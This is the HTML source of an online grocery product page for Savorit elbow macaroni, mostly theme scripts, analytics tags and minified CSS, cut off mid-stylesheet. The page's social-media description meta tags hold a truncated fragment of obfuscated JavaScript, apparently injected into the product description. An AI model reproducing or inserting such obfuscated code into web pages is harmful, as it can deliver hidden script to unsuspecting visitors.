

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nagastore.in/Savorit-Popular-Macaroni-500g-(Elbow)
body_size: 450026
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-460 store-0 skin-1 desktop-header-active mobile-sticky no-compare layout-2" data-jb="24340784" data-jv="3.1.4" data-ov="3.0.3.6">
<head typeof="og:website">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Savorit Popular Macaroni 500g (Elbow)</title>
<base href="https://nagastore.in/" />
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="Savorit Vermicelli is 100% Hard Wheat Semolina manufactured in a fully automated European Technology. Best manufacturing practises locks the nutrition &amp; goodness of wheat, giving  Protein Rich Diet." />
<meta property="fb:app_id" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Savorit Durum Wheat Pasta 500g (Elbow)"/>
<meta property="og:url" content="https://nagastore.in/Savorit-Popular-Macaroni-500g-(Elbow)"/>
<meta property="og:image" content="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-600x315w.png"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="315"/>
<meta property="og:description" content="function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','te"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Savorit Durum Wheat Pasta 500g (Elbow)"/>
<meta name="twitter:image" content="https://nagastore.in/image/cache/catalog/products/Savorit/Pasta/Elbow%20pasta/1-200x200.png"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','te"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"2","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/nagastore.in\/index.php?route=checkout\/checkout","headerHeight":"90","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"50","headerTopBarHeight":"35","topBarStatus":false,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"44","headerNotice":[{"m":56,"c":"8dc5ed03"}],"columnsCount":0};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Montserrat:700,400%7CNunito+Sans:700,400%7CCaveat:400&amp;subset=latin-ext" type="text/css" rel="stylesheet"/>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/icons/style.minimal.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/lib/swiper/swiper.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/journal3/stylesheet/style.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/default/stylesheet/slsoffr.css?v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/default/stylesheet/remodal.css?v=658&v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="catalog/view/theme/default/stylesheet/pinpro.css?v=325&v=24340784" type="text/css" rel="stylesheet" media="all" />
<link href="https://nagastore.in/Savorit-Popular-Macaroni-500g-(Elbow)" rel="canonical" />
<link href="https://nagastore.in/image/catalog/icon.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZZXRSM2NY4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZZXRSM2NY4');
</script>

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;font-size:14px;margin-top:20px;margin-bottom:15px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(221, 14, 28, 1)}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:none}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(203, 19, 19, 1);margin:5px}.p-date-image
i{color:rgba(255, 255, 255, 1)}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-image{display:block;text-align:left;float:none;margin-bottom:20px}.post-image
img{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.post-content{column-count:initial;column-gap:40px;column-rule-color:rgba(221, 221, 221, 1);column-rule-width:1px;column-rule-style:solid}.blog-post
.tags{justify-content:center}.post-comments{margin-top:20px}.reply-btn.btn,.reply-btn.btn:visited{font-size:12px;font-weight:400;text-transform:none}.reply-btn.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reply-btn.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reply-btn.btn:active,.reply-btn.btn:hover:active,.reply-btn.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reply-btn.btn.btn.disabled::after{font-size:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.user-avatar{display:block;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:block}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-10px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:12px;margin-bottom:12px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(203, 19, 19, 1)}.desktop .post-grid .post-thumb .name a:hover{color:rgba(202, 78, 78, 1)}.post-grid .post-thumb
.description{display:block;text-align:center;margin-bottom:10px}.post-grid .post-thumb .button-group{display:flex;justify-content:center;margin-top:10px;margin-bottom:10px}.post-grid .post-thumb .btn-read-more::before{display:none}.post-grid .post-thumb .btn-read-more::after{display:none;content:'\e5c8' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(202, 78, 78, 1)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;justify-content:center;position:absolute;transform:translateY(-100%);width:100%;background:rgba(240, 242, 245, 0.9);padding:7px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-grid .post-thumb .btn-read-more{padding:10px
!important}.post-grid .post-thumb .button-group .btn.btn-read-more{border-radius:40px !important}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;background:rgba(250, 250, 250, 1);padding:20px;padding-top:15px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Montserrat';font-weight:700;font-size:22px}.post-list .post-thumb
.description{display:block;color:rgba(105, 105, 115, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(51, 51, 51, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-list .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(202, 78, 78, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(51, 51, 51, 1) !important}.blog-feed{display:inline-flex;margin-right:-20px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(203, 19, 19, 1)}.desktop .blog-feed:hover
span{text-decoration:underline !important}.countdown{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.countdown div
span{color:rgba(105,105,115,1)}.countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Nunito Sans';font-weight:400;font-size:16px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(202, 78, 78, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}legend{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(202,78,78,1);width:50px;height:1px;background:rgba(202,78,78,1)}.title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(